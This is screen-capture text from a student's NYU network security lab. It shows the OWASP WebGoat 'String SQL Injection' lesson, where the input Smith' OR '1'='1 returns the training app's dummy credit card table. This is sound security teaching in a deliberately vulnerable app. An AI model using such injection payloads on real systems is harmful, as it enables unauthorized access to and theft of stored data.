 noVNC - Google Chrome
↓0.0 KiB ↑0.0 KiB (20%) Tue May 1 11:17 PM
NYU Classes : NETW Lab 5 - Web Server S OWASP WebGoat W XPShaivalDalal_Net net sec - sd3462@ny noVNC Shaival
vital.engineering.nyu.edu:19909/vnc_auto.html
Apps I want to learn Machine Learnin Top Data Scient What math subj How to learn da Teach yourself » Other bookmarks
Connected (unencrypted) to: QEMU (416_13_23) Send CtrlAltDel
String SQL Injection - Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://localhost/webgoat/attack?Screen=65&menu=1200 Google
Most Visited Getting Started Latest Headlines
String SQL Injection
Stage 3: Numeric SQL
Injection
Stage 4: Parameterized
Query #2
String SQL Injection
Modify Data with SQL Injection
Add Data with SQL Injection
Database Backdoors
Blind Numeric SQL Injection
Blind String SQL Injection
Insecure Communication
Insecure Configuration
Insecure Storage
Malicious Execution
Parameter Tampering
Session Management Flaws
Web Services
Admin Functions
Challenge
command, scripts, and database queries, even if the threat of SQL injection has been
prevented in some other manner.
General Goal(s):
The form below allows a user to view their credit card numbers. Try to inject an SQL string
that results in all the credit card numbers being displayed. Try the user name of 'Smith'.
* Congratulations. You have successfully completed this lesson.
* Now that you have successfully performed an SQL injection, try the same type of
attack on a parameterized query. Restart the lesson if you wish to return to the
injectable query.
Enter your last name: Smith' OR '1'='1 Go!
SELECT * FROM user_data WHERE last_name = 'Smith' OR '1'='1'
USERID FIRST_NAME LAST_NAME CC_NUMBER CC_TYPE COOKIE LOGIN_
101 Joe Snow 987654321 VISA 0
101 Joe Snow 2234200065411 MC 0
102 John Smith 2435600002222 MC 0
102 John Smith 4352209902222 AMEX 0
103 Jane Plane 123456789 MC 0
103 Jane Plane 333498703333 AMEX 0
10312 Jolly Hershey 176896789 MC 0
10312 Jolly Hershey 333300003333 AMEX 0
Start WebGoat-5.3_RC1 Tomcat String SQL Injection - ... Untitled - Notepad « 3:16 AM